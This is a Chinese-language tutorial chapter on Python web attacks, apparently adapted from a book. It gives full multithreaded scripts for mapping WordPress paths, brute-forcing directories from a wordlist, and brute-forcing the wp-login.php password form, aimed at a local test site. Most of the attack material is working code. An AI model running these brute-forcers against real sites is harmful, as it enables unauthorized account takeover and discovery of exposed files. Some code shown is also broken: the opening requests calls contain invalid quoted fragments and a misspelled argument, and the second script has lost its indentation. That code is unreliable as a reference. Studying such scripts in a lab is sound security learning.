第五章 Web攻击 #
Web的套接字函数库:urllib2 (Requests)
#
这里原著中python2所使用的urllib2模块要被淘汰了,这里我们使用python3的requests模块实现相同的功能。
首先安装requests模块:
pip install requests我们首先简单了解一下requests模块的简单用法:
import requests
url = "http://www.baidu.com"
# 以字典的形式,构造请求头
headers = {"User-Agent": "Googlebot"}
# 提交的参数和其值
# payload = {Key1: Value1, Key2: Value2}
# 设置cookie
# cookie = {"Cookie": "*******"}
# 以GET方式请求服务器
body = requests.get(url, headers=headers''', cooikes=cooike,params=payload''')
# 以POST方式请求服务器
body = requests.post(url, headers=headers''', cooikes=cooike,params=payload''')
body.encoding #获取当前的编码
body.encoding = 'utf-8' #设置编码
body.text #以encoding解析返回内容。字符串方式的响应体,会自动根据响应头部的字符编码进行解码。
body.content #以字节形式(二进制)返回。字节方式的响应体,会自动为你解码 gzip 和 deflate 压缩。
body.cookies #获得cookie
body.headers #以字典对象存储服务器响应头,但是这个字典比较特殊,字典键不区分大小写,若键不存在则返回None
body.status_code #响应状态码
body.raw #返回原始响应体,也就是 urllib 的 response 对象,使用 r.raw.read()
body.ok # 查看ok的布尔值便可以知道是否登陆成功

print(body.text)这里我们可以看到成功输出百度的响应内容
开源web安装: #
这里可以选择安装与原著相同的joomla,也可以安装其他的一些后台管理系统。
我这里拿我本地搭建的wordpress来举例:下载wordpress源码文件到本地后,通过程序读取源码文件名,过滤一些无意义文件,最后通过构建url,服务器返回的状态码来判断页面或路径是否存在。
import queue
import threading
import os
import requests

# 设置线程
threads = 10
# 指定网站
target = "http://www.test.com/"
# 指定本地扫描路径
directory = "wordpress"
# 排除后缀
filters = [".jpg", ".gif", ".png", ".css"]

# 切换路径
os.chdir(directory)
# 实例化queue
web_paths = queue.Queue()

# 在当前目录下进行遍历目录或文件
for r, d, f in os.walk("."):
    for files in f:
        remote_path = "%s%s" % (r, files)
        # 将以“.”开头的文件,去掉“.”
        if remote_path.startswith("."):
            remote_path = remote_path[1:]
        # 排除后缀后,将其文件名发送
        if os.path.splitext(files)[1] not in filters:
            web_paths.put(remote_path)


# 构建URL,爆破网站目录
def test_remote():
    while not web_paths.empty():
        path = web_paths.get()
        url = "%s%s" % (target, path)

        try:
            res = requests.get(url)

            print("[%d] => %s" % (res.status_code, path))
            res.close()

        except Exception as err:
            # print(err)
            pass


# 开启多线程
for i in range(threads):
    print("Spawning thread: %d" % i)
    t = threading.Thread(target=test_remote)
    t.start()
程序中首先定义网站源码本地物理路径,通过for循环过滤掉无意义文件。
os.walk()在指定目录下遍历其所有文件,目录。返回绝对路径,该绝对路径下的目录,该绝对路径下的文件。
startswith()在字符串内,去掉以指定字符开头的字符。
os.path.splitext(files)将文件名的后缀与文件名分割。
put()发送数据,同理get()接受数据。
test_remote()函数用来构造URL并对网站目录进行爆破
最后通过多线程启动程序。

执行结果如上,成功扫描到wordpress安装后未删除文件。
暴力破解目录和文件位置: #
这块代码的很多功能对于我而言很鸡肋,或者说起不到作者想要达到的效果,也有可能是我本人没有了解作者的思路,所以这段代码我根据自己的经验进行了删减或者说是修改。
import requests
import threading
import queue
# 设定对应参数
target = "http://www.test.com/"
threads = 50
dic = "dic1.txt"
# 读取字典中的数据,并格式化后发送
def dic_line(dic):
txt = open(dic, 'rb')
raw_words = txt.readlines()
words = queue.Queue()
txt.close()
for word in raw_words:
word = word.rstrip()
words.put(word)
return words
# 构造相应的url,对服务器进行爆破
def dir_line(dic_queue):
while not dic_queue.empty():
attempt = dic_queue.get().decode('ascii')
url = "%s%s" % (target, attempt)
try:
header = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:19.0) Gecko/20100101 Firefox/19.0'}
response = requests.get(url, headers=header)
if response.status_code != 404:
print("[%d] => %s" % (response.status_code, url))
except requests.RequestException as e:
print(e)
pass
# 开启多线程
if __name__ == '__main__':
wordlist = dic_line(dic)
for i in range(threads):
t = threading.Thread(target=dir_line, args=(wordlist, ))

t.start()相比于刚刚的程序,这里没有多少变化。
dic_line()函数读取指定字典中的每行数据,格式化后发送。
dir_line()函数接收dic_line()函数发送过来的数据,构造相应的url,对服务器进行目录爆破

暴力破解HTML表格认证: #
同上,删减了很多鸡肋或无意义代码。
import requests
import threading
import queue

# 设置基本参数
user_thread = 10
username = "root"
wordlist_file = "dic.txt"
target_url = "http://192.168.142.180/wordpress/wp-login.php"
success_check = "login_error"


# 定义类
class Bruter(object):
    # 初始化时需传参,接受用户名,密码参数
    def __init__(self, username, words):
        self.username = username
        self.password_q = words
        self.found = False
        print("Finished setting up for: %s" % username)

    # 定义类中多线程方法
    def run_bruteforce(self):
        for i in range(user_thread):
            t = threading.Thread(target=self.web_bruter)
            t.start()

    # 定义构造http请求包方法
    def web_bruter(self):
        while not self.password_q.empty() and not self.found:
            brute = self.password_q.get().rstrip()
            post_tags = {'log': 'root', 'pwd': brute}
            print("\b\b"*100, end="")
            print("\rTrying: %s : %s (%d left)" % (self.username, brute.decode('utf-8'), self.password_q.qsize()), end="")
            login_response = requests.post(target_url, data=post_tags)
            login_result = login_response.text
            if success_check not in login_result:
                self.found = True
                print("\n[*] Bruteforce successful.")
                print("[*] Username: %s" % username)
                print("[*] Password: %s" % brute.decode('utf-8'))
                print("[*] Waiting for other th"
                      "reads to exit...")


# 定义列举密码并发送函数
def build_wordlist(wordlist_file):
    fd = open(wordlist_file, "rb")
    raw_words = fd.readlines()
    fd.close()

    words = queue.Queue()

    for word in raw_words:
        word = word.rstrip()
        words.put(word)
    return words

# 运用
words = build_wordlist(wordlist_file)
bruter_obj = Bruter(username, words)
bruter_obj.run_bruteforce()定义类,首先使用初始化方法接受用户名与密码,然后定义一个多线程方法,加快爆破速度与效率,然后定义web_bruter()
web_bruter():使用while进行循环,当传过来的密码参数不为空时,并且found变量为False时循环,通过格式化后,使用字典定义POST请求信息数据,如果最后服务器响应的数据里没有相应字符串则代表成功得到用户密码。
build_wordlist:对密码进行相应的格式化并发送。